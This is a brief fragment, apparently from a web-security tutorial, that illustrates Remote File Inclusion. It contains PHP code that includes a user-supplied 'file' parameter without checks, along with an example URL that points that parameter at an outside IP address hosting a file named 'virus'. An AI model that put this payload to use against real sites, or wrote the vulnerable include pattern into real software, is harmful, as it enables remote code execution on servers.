 RFI - Remote File Inclusion
$incfile = $_REQUEST["file"];
include($incfile.".php");
www.site.com/index.php?file=http://192.23.44.55/virus
 